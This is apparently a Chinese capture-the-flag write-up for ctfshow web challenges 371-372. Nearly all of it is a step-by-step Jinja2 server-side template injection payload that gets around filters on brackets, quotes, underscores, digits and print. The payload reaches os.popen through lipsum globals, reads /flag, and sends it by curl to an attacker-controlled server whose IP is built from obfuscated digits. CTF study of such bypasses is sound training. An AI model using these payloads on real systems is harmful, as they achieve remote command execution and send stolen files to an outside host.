SSTI模板注入-中括号、args、下划线、单双引号、os、request、花括号、数字、print、(372过滤了count)被过滤绕过(ctfshow web入门371-372)
SSTI模板注入-中括号、args、下划线、单双引号、os、request、花括号、数字、print、(372过滤了count)被过滤绕过(ctfshow web入门371-372)
写在前头
由于ctfshow web入门371和372都过滤print,所以我们只能使用curl带外才能获得flag。而372题目过滤了count,没有过滤length,所以我们对这两道题使用length都是可以。为了方便,本篇就以web 入门371和372中的任意一题来讲解,而这两题的payload的都是一样的。除了curl的外带,其他绕过原理我都已经在上两篇文章讲过,大家可以选择查看SSTI模板注入-中括号、args、下划线、单双引号、os、request、花括号被过滤绕过(ctfshow web入门369)和 SSTI模板注入-中括号、args、下划线、单双引号、os、request、花括号、数字被过滤绕过(ctfshow web入门370)。
实例引入
我们的思路是通过lipsum获取到os的popen方法,以便执行命令,然后执行的命令为"curl http://xxx.xxx.xxx.xxx:1111/open(‘/flag’).read()",这时我们就可以使用服务器以1111端口开启一个http服务,在服务器就可以看到flag的值。
获取数字
首先还是获取数字。
http://5431ad18-8ada-4ef3-af71-f51ef457756a.challenge.ctf.show/
?name={%set one=dict(c=a)|join|count%}
{%set two=dict(cc=a)|join|count%}
{%set three=dict(ccc=a)|join|count%}
{%set four=dict(cccc=a)|join|count%}
{%set five=dict(ccccc=a)|join|count%}
{%set six=dict(cccccc=a)|join|count%}
{%set seven=dict(ccccccc=a)|join|count%}
{%set eight=dict(cccccccc=a)|join|count%}
{%set nine=dict(ccccccccc=a)|join|count%}
获取空格、下划线、冒号、斜杠
获取pop字段
http://5431ad18-8ada-4ef3-af71-f51ef457756a.challenge.ctf.show/
?name={%set pop=dict(pop=a)|join%}{%print pop%}
获取空格、下划线、冒号、斜杠、点
http://5431ad18-8ada-4ef3-af71-f51ef457756a.challenge.ctf.show/
?name={%set one=dict(c=a)|join|count%}
{%set two=dict(cc=a)|join|count%}
{%set three=dict(ccc=a)|join|count%}
{%set four=dict(cccc=a)|join|count%}
{%set five=dict(ccccc=a)|join|count%}
{%set six=dict(cccccc=a)|join|count%}
{%set seven=dict(ccccccc=a)|join|count%}
{%set eight=dict(cccccccc=a)|join|count%}
{%set nine=dict(ccccccccc=a)|join|count%}
{%set pop=dict(pop=a)|join%}
{%set kongge=(()|select|string|list)|attr(pop)(five*two)%}
{%set xiahuaxian=(lipsum|string|list)|attr(pop)(three*eight)%}
{%set maohao=(config|string|list)|attr(pop)(two*seven)%}
{%set xiegang=(config|string|list)|attr(pop)(-eight*eight)%}
{%set dian=(config|string|list)|attr(pop)(five*five*eight-nine)%}
获取__globals__
http://5431ad18-8ada-4ef3-af71-f51ef457756a.challenge.ctf.show/
?name={%set one=dict(c=a)|join|count%}
{%set two=dict(cc=a)|join|count%}
{%set three=dict(ccc=a)|join|count%}
{%set four=dict(cccc=a)|join|count%}
{%set five=dict(ccccc=a)|join|count%}
{%set six=dict(cccccc=a)|join|count%}
{%set seven=dict(ccccccc=a)|join|count%}
{%set eight=dict(cccccccc=a)|join|count%}
{%set nine=dict(ccccccccc=a)|join|count%}
{%set pop=dict(pop=a)|join%}
{%set xiahuaxian=(lipsum|string|list)|attr(pop)(three*eight)%}
{%set globals=(xiahuaxian,xiahuaxian,dict(globals=a)|join,xiahuaxian,xiahuaxian)|join%}
获取os模块以及popen方法
http://5431ad18-8ada-4ef3-af71-f51ef457756a.challenge.ctf.show/
?name={%set one=dict(c=a)|join|count%}
{%set two=dict(cc=a)|join|count%}
{%set three=dict(ccc=a)|join|count%}
{%set four=dict(cccc=a)|join|count%}
{%set five=dict(ccccc=a)|join|count%}
{%set six=dict(cccccc=a)|join|count%}
{%set seven=dict(ccccccc=a)|join|count%}
{%set eight=dict(cccccccc=a)|join|count%}
{%set nine=dict(ccccccccc=a)|join|count%}
{%set pop=dict(pop=a)|join%}
{%set xiahuaxian=(lipsum|string|list)|attr(pop)(three*eight)%}
{%set globals=(xiahuaxian,xiahuaxian,dict(globals=a)|join,xiahuaxian,xiahuaxian)|join%}
{%set get=dict(get=a)|join%}
{%set shell=(lipsum|attr(globals))|attr(get)(dict(o=a,s=b)|join)|attr(dict(popen=a)|join)%}
获取open
http://5431ad18-8ada-4ef3-af71-f51ef457756a.challenge.ctf.show/
?name={%set one=dict(c=a)|join|count%}
{%set two=dict(cc=a)|join|count%}
{%set three=dict(ccc=a)|join|count%}
{%set four=dict(cccc=a)|join|count%}
{%set five=dict(ccccc=a)|join|count%}
{%set six=dict(cccccc=a)|join|count%}
{%set seven=dict(ccccccc=a)|join|count%}
{%set eight=dict(cccccccc=a)|join|count%}
{%set nine=dict(ccccccccc=a)|join|count%}
{%set pop=dict(pop=a)|join%}
{%set xiahuaxian=(lipsum|string|list)|attr(pop)(three*eight)%}
{%set globals=(xiahuaxian,xiahuaxian,dict(globals=a)|join,xiahuaxian,xiahuaxian)|join%}
{%set get=dict(get=a)|join%}
{%set builtins=(xiahuaxian,xiahuaxian,dict(builtins=a)|join,xiahuaxian,xiahuaxian)|join%}
{%set open=(lipsum|attr(globals))|attr(get)(builtins)|attr(get)(dict(open=a)|join)%}
执行命令
http://5431ad18-8ada-4ef3-af71-f51ef457756a.challenge.ctf.show/
?name={%set one=dict(c=a)|join|count%}
{%set two=dict(cc=a)|join|count%}
{%set three=dict(ccc=a)|join|count%}
{%set four=dict(cccc=a)|join|count%}
{%set five=dict(ccccc=a)|join|count%}
{%set six=dict(cccccc=a)|join|count%}
{%set seven=dict(ccccccc=a)|join|count%}
{%set eight=dict(cccccccc=a)|join|count%}
{%set nine=dict(ccccccccc=a)|join|count%}
{%set pop=dict(pop=a)|join%}
{%set kongge=(()|select|string|list)|attr(pop)(five*two)%}
{%set xiahuaxian=(lipsum|string|list)|attr(pop)(three*eight)%}
{%set maohao=(config|string|list)|attr(pop)(two*seven)%}
{%set xiegang=(config|string|list)|attr(pop)(-eight*eight)%}
{%set dian=(config|string|list)|attr(pop)(five*five*eight-nine)%}
{%set globals=(xiahuaxian,xiahuaxian,dict(globals=a)|join,xiahuaxian,xiahuaxian)|join%}
{%set get=dict(get=a)|join%}
{%set builtins=(xiahuaxian,xiahuaxian,dict(builtins=a)|join,xiahuaxian,xiahuaxian)|join%}
{%set open=(lipsum|attr(globals))|attr(get)(builtins)|attr(get)(dict(open=a)|join)%}
{%set file=open((xiegang,dict(flag=a)|join)|join)|attr(dict(read=a)|join)()%}
{%set command=(dict(curl=a)|join,kongge,dict(http=a)|join,maohao,xiegang,xiegang,three,nine,dian,one,one-one,seven,dian,one,one-one,seven,dian,eight,four,maohao,one,one,one,one,xiegang,file)|join%}
{%set shell=(lipsum|attr(globals))|attr(get)(dict(o=a,s=b)|join)|attr(dict(popen=a)|join)(command)%}


ctfshowac66a2cc-651d-4d21-93e2-ef04e721de1e
没有花括号,我们直接在ctfshow字段后加上 { 并在字符串尾部加上 } 即可。
ctfshow web入门372payload
我们直接将371的payload中的count替换成length即可。
?name={%set one=dict(c=a)|join|length%}
{%set two=dict(cc=a)|join|length%}
{%set three=dict(ccc=a)|join|length%}
{%set four=dict(cccc=a)|join|length%}
{%set five=dict(ccccc=a)|join|length%}
{%set six=dict(cccccc=a)|join|length%}
{%set seven=dict(ccccccc=a)|join|length%}
{%set eight=dict(cccccccc=a)|join|length%}
{%set nine=dict(ccccccccc=a)|join|length%}
{%set pop=dict(pop=a)|join%}
{%set kongge=(()|select|string|list)|attr(pop)(five*two)%}
{%set xiahuaxian=(lipsum|string|list)|attr(pop)(three*eight)%}
{%set maohao=(config|string|list)|attr(pop)(two*seven)%}
{%set xiegang=(config|string|list)|attr(pop)(-eight*eight)%}
{%set dian=(config|string|list)|attr(pop)(five*five*eight-nine)%}
{%set globals=(xiahuaxian,xiahuaxian,dict(globals=a)|join,xiahuaxian,xiahuaxian)|join%}
{%set get=dict(get=a)|join%}
{%set builtins=(xiahuaxian,xiahuaxian,dict(builtins=a)|join,xiahuaxian,xiahuaxian)|join%}
{%set open=(lipsum|attr(globals))|attr(get)(builtins)|attr(get)(dict(open=a)|join)%}
{%set file=open((xiegang,dict(flag=a)|join)|join)|attr(dict(read=a)|join)()%}
{%set command=(dict(curl=a)|join,kongge,dict(http=a)|join,maohao,xiegang,xiegang,three,nine,dian,one,one-one,seven,dian,one,one-one,seven,dian,eight,four,maohao,one,one,one,one,xiegang,file)|join%}
{%set shell=(lipsum|attr(globals))|attr(get)(dict(o=a,s=b)|join)|attr(dict(popen=a)|join)(command)%}